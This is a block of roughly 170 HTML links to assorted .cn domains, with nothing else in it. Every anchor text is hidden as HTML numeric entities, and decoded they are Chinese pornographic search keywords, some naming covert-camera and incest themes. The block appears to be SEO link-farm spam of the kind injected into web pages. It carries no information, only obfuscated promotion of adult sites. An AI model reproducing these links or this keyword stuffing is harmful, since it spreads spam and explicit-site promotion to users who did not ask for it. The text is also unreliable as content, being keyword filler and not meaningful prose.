<a href="http://ajbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://caobie.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://shaishe.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kedodo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ynfv.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tstage.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://hltkg.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://ihoc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://beac.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://etophome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liduohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://tuifan.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssycms.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1000zh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://em67.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ycbaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://kuulu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zjtjgm.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://suanwai.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jouoo.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zaiqiang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://dd78.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yj199661.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dorui.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://alexmann.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shetun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://duzhi.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chgou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shuose.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://haili.net.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://14968.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hjyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://little-star.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pupai4.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://damigo.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://emeie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://u72.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://escord.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://lbdipin.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://lrey.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suishimian.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ufent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://wifisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zenzou.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://jiamengdanbao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seewest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tpblog.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://manken.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://58edu.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyxlp.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zy6.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giteye.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yvcloud.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://es169.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://citylet.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://southbio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://houbig.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://macsun.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoudong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://duanneng.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://ycfx8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dololo.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://gjsws.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://deisao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://6baidu.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://genca.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://duckneck.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://ohog.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://tuanma.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jwylw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lietang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://senorita.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jfdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jnuf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://emeie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://vdcool.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ld.sh.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://36088.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://johansarvan.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pieris.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongdui.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ilovei.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://di-wang.com.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
